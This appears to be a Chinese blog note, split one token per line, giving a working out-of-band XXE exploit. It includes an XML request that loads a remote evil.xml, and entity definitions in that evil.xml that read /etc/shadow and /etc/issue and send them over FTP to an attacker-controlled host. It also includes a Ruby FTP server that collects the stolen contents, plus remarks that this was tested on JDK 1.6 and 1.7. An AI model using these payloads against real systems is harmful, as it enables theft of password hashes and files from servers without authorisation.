-
http
:
//web-in-security.blogspot.hk/2016/03/xxe-cheat-sheet.html
-
https
:
//github.com/RUB-NDS/DTD-Attacks
采用的是利用ftp协议来进行数据传输,jdk1.6和jdk1.7均测试成功
Post 包

放服务器上的Evil.xml
服务器监听,接收来自33端口的ftp信息
运气好直接可读shadow文件

对于有< % > 的文件还是读不了。忧伤
列目录

-
<?
xml version
=
"1.0"
encoding
=
"UTF-8"
?>
-
<!
DOCTYPE root
[
-
<!
ENTITY
%
remote SYSTEM
"http://ip/evil.xml"
>
-
%
remote
;]>
-
<
root
/>

放服务器上的Evil.xml
-
<!
ENTITY
%
file SYSTEM
"file:///etc/shadow"
>
-
<!
ENTITY
%
int
"<!ENTITY % send SYSTEM 'ftp://ip:33/%file;'>"
>
-
%
int
;
-
%
send
;
-
<!
ENTITY
%
payload SYSTEM
"file:///etc/issue"
>
-
<!
ENTITY
%
int
"<!ENTITY % trick SYSTEM 'ftp://xxx.com/%payload;'>"
>
-
%
int
;
-
%
trick
;
-
Ruby
ftp
.
rb
-
require
'socket'
-
server
=
TCPServer
.
new
33
-
loop
do
-
Thread
.
start
(
server
.
accept
)
do
|
client
|
-
puts
"New client connected"
-
data
=
""
-
client
.
puts
(
"220 xxe-ftp-server"
)
-
loop
{
-
req
=
client
.
gets
()
-
puts
"< "
+
req
-
if
req
.
include
?
"USER"
-
client
.
puts
(
"331 password please - version check"
)
-
else
-
#puts "> 230 more data please!"
-
client
.
puts
(
"230 more data please!"
)
-
end
-
}
-
end
-
end

对于有< % > 的文件还是读不了。忧伤
列目录
